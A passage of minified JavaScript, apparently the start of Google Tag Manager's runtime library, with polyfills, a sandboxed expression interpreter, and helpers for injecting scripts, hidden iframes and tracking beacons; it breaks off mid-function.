var aa,ca=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ea=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ha=ea(this),ia=function(a,b){if(b)a:{for(var c=ha,d=a.split("."),e=0;e<d.length-1;e++){var f=d[e];if(!(f in c))break a;c=c[f]}var g=d[d.length-1],h=c[g],m=b(h);m!=h&&m!=null&&da(c,g,{configurable:!0,writable:!0,value:m})}};
ia("Symbol",function(a){if(a)return a;var b=function(f,g){this.D=f;da(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.D};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e});var ja=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ma;
if(typeof Object.setPrototypeOf=="function")ma=Object.setPrototypeOf;else{var oa;a:{var pa={a:!0},qa={};try{qa.__proto__=pa;oa=qa.a;break a}catch(a){}oa=!1}ma=oa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var ra=ma,sa=function(a,b){a.prototype=ja(b.prototype);a.prototype.constructor=a;if(ra)ra(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Tp=b.prototype},k=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ca(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},ta=function(a){for(var b,
c=[];!(b=a.next()).done;)c.push(b.value);return c},ua=function(a){return a instanceof Array?a:ta(k(a))},wa=function(a){return va(a,a)},va=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},xa=typeof Object.assign=="function"?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ia("Object.assign",function(a){return a||xa});
var ya=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var za=this||self,Aa=function(a,b){function c(){}c.prototype=b.prototype;a.Tp=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Oq=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ba=function(a,b){this.type=a;this.data=b};var Ca=function(){this.map={};this.D={}};Ca.prototype.get=function(a){return this.map["dust."+a]};Ca.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ca.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ca.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
var Da=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ca.prototype.Aa=function(){return Da(this,1)};Ca.prototype.Bc=function(){return Da(this,2)};Ca.prototype.Wb=function(){return Da(this,3)};var Fa=function(){};Fa.prototype.reset=function(){};var Ga=function(a,b){this.R=a;this.parent=b;this.D=this.J=void 0;this.Rc=!1;this.O=function(c,d,e){return c.apply(d,e)};this.values=new Ca};Ga.prototype.add=function(a,b){Ia(this,a,b,!1)};var Ia=function(a,b,c,d){if(!a.Rc)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};Ga.prototype.set=function(a,b){this.Rc||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
Ga.prototype.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};Ga.prototype.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};var Ja=function(a){var b=new Ga(a.R,a);a.J&&(b.J=a.J);b.O=a.O;b.D=a.D;return b};Ga.prototype.ne=function(){return this.R};Ga.prototype.eb=function(){this.Rc=!0};var Ka=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.im=a;this.Tl=c===void 0?!1:c;this.debugInfo=[];this.D=b};sa(Ka,Error);var La=function(a){return a instanceof Ka?a:new Ka(a,void 0,!0)};function Ma(a,b){for(var c,d=k(b),e=d.next();!e.done&&!(c=Na(a,e.value),c instanceof Ba);e=d.next());return c}function Na(a,b){try{var c=k(b),d=c.next().value,e=ta(c),f=a.get(String(d));if(!f||typeof f.invoke!=="function")throw La(Error("Attempting to execute non-function "+b[0]+"."));return f.invoke.apply(f,[a].concat(ua(e)))}catch(h){var g=a.J;g&&g(h,b.context?{id:b[0],line:b.context.line}:null);throw h;}};var Pa=function(){this.J=new Fa;this.D=new Ga(this.J)};aa=Pa.prototype;aa.ne=function(){return this.J};aa.execute=function(a){return this.Lj([a].concat(ua(ya.apply(1,arguments))))};aa.Lj=function(){for(var a,b=k(ya.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=Na(this.D,c.value);return a};aa.Mn=function(a){var b=ya.apply(1,arguments),c=Ja(this.D);c.D=a;for(var d,e=k(b),f=e.next();!f.done;f=e.next())d=Na(c,f.value);return d};aa.eb=function(){this.D.eb()};var Qa=function(){this.Da=!1;this.aa=new Ca};aa=Qa.prototype;aa.get=function(a){return this.aa.get(a)};aa.set=function(a,b){this.Da||this.aa.set(a,b)};aa.has=function(a){return this.aa.has(a)};aa.remove=function(a){this.Da||this.aa.remove(a)};aa.Aa=function(){return this.aa.Aa()};aa.Bc=function(){return this.aa.Bc()};aa.Wb=function(){return this.aa.Wb()};aa.eb=function(){this.Da=!0};aa.Rc=function(){return this.Da};function Ra(){for(var a=Sa,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function Ua(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var Sa,Wa;function Xa(a){Sa=Sa||Ua();Wa=Wa||Ra();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(Sa[m],Sa[n],Sa[p],Sa[q])}return b.join("")}
function Ya(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=Wa[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}Sa=Sa||Ua();Wa=Wa||Ra();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var Za={};function $a(a,b){Za[a]=Za[a]||[];Za[a][b]=!0}function ab(a){var b=Za[a];if(!b||b.length===0)return"";for(var c=[],d=0,e=0;e<b.length;e++)e%8===0&&e>0&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);d>0&&c.push(String.fromCharCode(d));return Xa(c.join("")).replace(/\.+$/,"")}function bb(){for(var a=[],b=Za.fdr||[],c=0;c<b.length;c++)b[c]&&a.push(c);return a.length>0?a:void 0};function cb(){}function db(a){return typeof a==="function"}function eb(a){return typeof a==="string"}function fb(a){return typeof a==="number"&&!isNaN(a)}function gb(a){return Array.isArray(a)?a:[a]}function hb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function ib(a,b){if(!fb(a)||!fb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function jb(a,b){for(var c=new kb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function lb(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function mb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function ob(a){return Math.round(Number(a))||0}function pb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function qb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function rb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function sb(){return new Date(Date.now())}function tb(){return sb().getTime()}var kb=function(){this.prefix="gtm.";this.values={}};kb.prototype.set=function(a,b){this.values[this.prefix+a]=b};kb.prototype.get=function(a){return this.values[this.prefix+a]};kb.prototype.contains=function(a){return this.get(a)!==void 0};
function ub(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function vb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function wb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function xb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function yb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}
function zb(a,b){var c=l;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;d=d[a[e]];if(b.indexOf(d)>=0)return}return d}function Ab(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Bb=/^\w{1,9}$/;function Cb(a,b){a=a||{};b=b||",";var c=[];lb(a,function(d,e){Bb.test(d)&&e&&c.push(d)});return c.join(b)}function Db(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Eb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Fb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var m=""+f+g+h;m[m.length-1]==="/"&&(m=m.substring(0,m.length-1));return m}
function Gb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Hb=globalThis.trustedTypes,Ib;function Jb(){var a=null;if(!Hb)return a;try{var b=function(c){return c};a=Hb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function Kb(){Ib===void 0&&(Ib=Jb());return Ib};var Lb=function(a){this.D=a};Lb.prototype.toString=function(){return this.D+""};function Mb(a){var b=a,c=Kb(),d=c?c.createScriptURL(b):b;return new Lb(d)}function Nb(a){if(a instanceof Lb)return a.D;throw Error("");};var Ob=wa([""]),Pb=va(["\x00"],["\\0"]),Qb=va(["\n"],["\\n"]),Rb=va(["\x00"],["\\u0000"]);function Sb(a){return a.toString().indexOf("`")===-1}Sb(function(a){return a(Ob)})||Sb(function(a){return a(Pb)})||Sb(function(a){return a(Qb)})||Sb(function(a){return a(Rb)});var Tb=function(a){this.D=a};Tb.prototype.toString=function(){return this.D};var Ub=function(a){this.pp=a};function Vb(a){return new Ub(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var Wb=[Vb("data"),Vb("http"),Vb("https"),Vb("mailto"),Vb("ftp"),new Ub(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function Xb(a){var b;b=b===void 0?Wb:b;if(a instanceof Tb)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof Ub&&d.pp(a))return new Tb(a)}}var Yb=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function Zb(a){var b;if(a instanceof Tb)if(a instanceof Tb)b=a.D;else throw Error("");else b=Yb.test(a)?a:void 0;return b};function $b(a,b){var c=Zb(b);c!==void 0&&(a.action=c)};function ac(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var bc=function(a){this.D=a};bc.prototype.toString=function(){return this.D+""};var dc=function(){this.D=cc[0].toLowerCase()};dc.prototype.toString=function(){return this.D};function ec(a,b){var c=[new dc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof dc)g=f.D;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var fc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function hc(a){return a===null?"null":a===void 0?"undefined":a};var l=window,ic=window.history,y=document,jc=navigator;function kc(){var a;try{a=jc.serviceWorker}catch(b){return}return a}var lc=y.currentScript,mc=lc&&lc.src;function nc(a,b){var c=l[a];l[a]=c===void 0?b:c;return l[a]}function oc(a){return(jc.userAgent||"").indexOf(a)!==-1}function pc(){return oc("Firefox")||oc("FxiOS")}function qc(){return(oc("GSA")||oc("GoogleApp"))&&(oc("iPhone")||oc("iPad"))}function rc(){return oc("Edg/")||oc("EdgA/")||oc("EdgiOS/")}
var sc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},tc={onload:1,src:1,width:1,height:1,style:1};function uc(a,b,c){b&&lb(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function vc(a,b,c,d,e){var f=y.createElement("script");uc(f,d,sc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=Mb(hc(a));f.src=Nb(g);var h,m=f.ownerDocument;m=m===void 0?document:m;var n,p,q=(p=(n=m).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=y.getElementsByTagName("script")[0]||y.body||y.head;r.parentNode.insertBefore(f,r)}return f}
function wc(){if(mc){var a=mc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function xc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=y.createElement("iframe"),h=!0);uc(g,c,tc);d&&lb(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var m=y.body&&y.body.lastChild||y.body||y.head;m.parentNode.insertBefore(g,m)}b&&(g.onload=b);return g}
function yc(a,b,c,d){return zc(a,b,c,d)}function Ac(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Bc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function A(a){l.setTimeout(a,0)}function Cc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Dc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Ec(a){var b=y.createElement("div"),c=b,d,e=hc("A<div>"+a+"</div>"),f=Kb(),g=f?f.createHTML(e):e;d=new bc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof bc)h=d.D;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var m=[];b&&b.firstChild;)m.push(b.removeChild(b.firstChild));return m}
function Fc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function Gc(a,b,c){var d;try{d=jc.sendBeacon&&jc.sendBeacon(a)}catch(e){$a("TAGGING",15)}d?b==null||b():zc(a,b,c)}function Hc(a,b){try{return jc.sendBeacon(a,b)}catch(c){$a("TAGGING",15)}return!1}var Ic={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"};
function Jc(a,b,c,d,e){if(Kc()){var f=Object.assign({},Ic);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.mode&&(f.mode=c.mode),c.method&&(f.method=c.method));try{var g=l.fetch(a,f);if(g)return g.then(function(m){m&&(m.ok||m.status===0)?d==null||d():e==null||e()}).catch(function(){e==null||e()}),!0}catch(m){}}if(c&&c.xj)return e==null||e(),!1;if(b){var h=
Hc(a,b);h?d==null||d():e==null||e();return h}Lc(a,d,e);return!0}function Kc(){return typeof l.fetch==="function"}function Mc(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function Nc(){var a=l.performance;if(a&&db(a.now))return a.now()}
function Oc(){var a,b=l.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function Pc(){return l.performance||void 0}function Qc(){var a=l.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var zc=function(a,b,c,d){var e=new Image(1,1);uc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},Lc=Gc;function Rc(a,b){return this.evaluate(a)&&this.evaluate(b)}function Sc(a,b){return this.evaluate(a)===this.evaluate(b)}function Tc(a,b){return this.evaluate(a)||this.evaluate(b)}function Uc(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function Vc(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function Wc(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=l.location.href;d instanceof Qa&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var Xc=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,Yc=function(a){if(a==null)return String(a);var b=Xc.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},Zc=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},$c=function(a){if(!a||Yc(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!Zc(a,"constructor")&&!Zc(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
Zc(a,b)},ad=function(a,b){var c=b||(Yc(a)=="array"?[]:{}),d;for(d in a)if(Zc(a,d)){var e=a[d];Yc(e)=="array"?(Yc(c[d])!="array"&&(c[d]=[]),c[d]=ad(e,c[d])):$c(e)?($c(c[d])||(c[d]={}),c[d]=ad(e,c[d])):c[d]=e}return c};function bd(a){if(a==void 0||Array.isArray(a)||$c(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function cd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var dd=function(a){a=a===void 0?[]:a;this.aa=new Ca;this.values=[];this.Da=!1;for(var b in a)a.hasOwnProperty(b)&&(cd(b)?this.values[Number(b)]=a[Number(b)]:this.aa.set(b,a[b]))};aa=dd.prototype;aa.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof dd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
aa.set=function(a,b){if(!this.Da)if(a==="length"){if(!cd(b))throw La(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else cd(a)?this.values[Number(a)]=b:this.aa.set(a,b)};aa.get=function(a){return a==="length"?this.length():cd(a)?this.values[Number(a)]:this.aa.get(a)};aa.length=function(){return this.values.length};aa.Aa=function(){for(var a=this.aa.Aa(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
aa.Bc=function(){for(var a=this.aa.Bc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};aa.Wb=function(){for(var a=this.aa.Wb(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};aa.remove=function(a){cd(a)?delete this.values[Number(a)]:this.Da||this.aa.remove(a)};aa.pop=function(){return this.values.pop()};aa.push=function(){return this.values.push.apply(this.values,ua(ya.apply(0,arguments)))};
aa.shift=function(){return this.values.shift()};aa.splice=function(a,b){var c=ya.apply(2,arguments);return b===void 0&&c.length===0?new dd(this.values.splice(a)):new dd(this.values.splice.apply(this.values,[a,b||0].concat(ua(c))))};aa.unshift=function(){return this.values.unshift.apply(this.values,ua(ya.apply(0,arguments)))};aa.has=function(a){return cd(a)&&this.values.hasOwnProperty(a)||this.aa.has(a)};aa.eb=function(){this.Da=!0;Object.freeze(this.values)};aa.Rc=function(){return this.Da};
function ed(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var fd=function(a,b){this.functionName=a;this.me=b;this.aa=new Ca;this.Da=!1};aa=fd.prototype;aa.toString=function(){return this.functionName};aa.getName=function(){return this.functionName};aa.getKeys=function(){return new dd(this.Aa())};aa.invoke=function(a){return this.me.call.apply(this.me,[new gd(this,a)].concat(ua(ya.apply(1,arguments))))};aa.Ib=function(a){var b=ya.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(ua(b)))}catch(c){}};aa.get=function(a){return this.aa.get(a)};
aa.set=function(a,b){this.Da||this.aa.set(a,b)};aa.has=function(a){return this.aa.has(a)};aa.remove=function(a){this.Da||this.aa.remove(a)};aa.Aa=function(){return this.aa.Aa()};aa.Bc=function(){return this.aa.Bc()};aa.Wb=function(){return this.aa.Wb()};aa.eb=function(){this.Da=!0};aa.Rc=function(){return this.Da};var hd=function(a,b){fd.call(this,a,b)};sa(hd,fd);var id=function(a,b){fd.call(this,a,b)};sa(id,fd);var gd=function(a,b){this.me=a;this.M=b};
gd.prototype.evaluate=function(a){var b=this.M;return Array.isArray(a)?Na(b,a):a};gd.prototype.getName=function(){return this.me.getName()};gd.prototype.ne=function(){return this.M.ne()};var jd=function(){this.map=new Map};jd.prototype.set=function(a,b){this.map.set(a,b)};jd.prototype.get=function(a){return this.map.get(a)};var kd=function(){this.keys=[];this.values=[]};kd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};kd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function ld(){try{return Map?new jd:new kd}catch(a){return new kd}};var md=function(a){if(a instanceof md)return a;if(bd(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};md.prototype.getValue=function(){return this.value};md.prototype.toString=function(){return String(this.value)};var od=function(a){this.promise=a;this.Da=!1;this.aa=new Ca;this.aa.set("then",nd(this));this.aa.set("catch",nd(this,!0));this.aa.set("finally",nd(this,!1,!0))};aa=od.prototype;aa.get=function(a){return this.aa.get(a)};aa.set=function(a,b){this.Da||this.aa.set(a,b)};aa.has=function(a){return this.aa.has(a)};aa.remove=function(a){this.Da||this.aa.remove(a)};aa.Aa=function(){return this.aa.Aa()};aa.Bc=function(){return this.aa.Bc()};aa.Wb=function(){return this.aa.Wb()};
var nd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new hd("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof hd||(d=void 0);e instanceof hd||(e=void 0);var f=Ja(this.M),g=function(m){return function(n){try{return c?(m.invoke(f),a.promise):m.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new md(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new od(h)})};od.prototype.eb=function(){this.Da=!0};od.prototype.Rc=function(){return this.Da};function pd(a,b,c){var d=ld(),e=function(g,h){for(var m=g.Aa(),n=0;n<m.length;n++)h[m[n]]=f(g.get(m[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof dd){var m=[];d.set(g,m);for(var n=g.Aa(),p=0;p<n.length;p++)m[n[p]]=f(g.get(n[p]));return m}if(g instanceof od)return g.promise.then(function(u){return pd(u,b,1)},function(u){return Promise.reject(pd(u,b,1))});if(g instanceof Qa){var q={};d.set(g,q);e(g,q);return q}if(g instanceof hd){var r=function(){for(var u=
ya.apply(0,arguments),v=[],w=0;w<u.length;w++)v[w]=qd(u[w],b,c);var x=new Ga(b?b.ne():new Fa);b&&(x.D=b.D);return f(g.invoke.apply(g,[x].concat(ua(v))))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof md&&t)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function qd(a,b,c){var d=ld(),e=function(g,h){for(var m in g)g.hasOwnProperty(m)&&h.set(m,f(g[m]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||mb(g)){var m=new dd;d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if($c(g)){var p=new Qa;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new hd("",function(){for(var u=ya.apply(0,arguments),v=[],w=0;w<u.length;w++)v[w]=pd(this.evaluate(u[w]),b,c);return f((0,this.M.O)(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;default:}if(g!==void 0&&t)return new md(g)};return f(a)};var rd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof dd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new dd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new dd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new dd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
